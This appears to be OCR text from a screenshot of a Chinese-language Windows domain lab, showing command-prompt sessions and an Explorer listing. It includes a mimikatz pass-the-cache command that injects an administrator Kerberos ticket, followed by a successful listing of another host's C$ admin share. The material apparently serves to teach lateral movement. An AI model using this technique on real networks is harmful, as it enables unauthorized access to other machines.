 -DFWindows 10 x64-XDPC
Windows 7 x64admin-XDPC
Windows Server 2016-DC
-DFWindows 10 x64-XDPC
Windows 7 x64admin-XDPC
管理员: C:\Windows\system32\cmd.exe
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>ping 192.168.22
正在 Ping 192.168.22.33 具有 32 字节的
来自 192.168.22.33 的回复: 字节=32 时间
来自 192.168.22.33 的回复: 字节=32 时间
192.168.22.33 的 Ping 统计信息:
数据包: 已发送 = 2，已接收 = 2，丢
往返行程的估计时间(以毫秒为单位):
最短 = 3ms，最长 = 3ms，平均 = 3ms
Control-C
^C
C:\Users\Administrator>hostname
test7
C:\Users\Administrator>whoami'
'whoami'' 不是内部或外部命令，也不是可
或批处理文件。
C:\Users\Administrator>whoami
test7\administrator
C:\Users\Administrator>
计算机 本地磁盘 (C:)
搜索 本地磁盘 (C:)
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
inetpub 2023/5/18 22:48 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2011/4/12 22:57 文件夹
Program Files (x86) 2009/7/14 12:57 文件夹
Windows 2023/5/18 22:53 文件夹
用户 2023/5/18 22:49 文件夹
OneDrive
此电脑
网络
项目
^C
C:\test>mimikatz.exe kerberos::ptc "administrator.ccache"
C:\test>dir \\TEST7.xiaodi8.com\c$
成功连接
Volume in drive \\TEST7.xiaodi8.com\c$ has no label.
Volume Serial Number is 327C-DB39
Directory of \\TEST7.xiaodi8.com\c$
2023/05/18 22:48 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2011/04/12 22:57 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2023/05/18 22:49 <DIR> Users
2023/05/18 22:53 <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 30,182,031,360 bytes free
C:\test>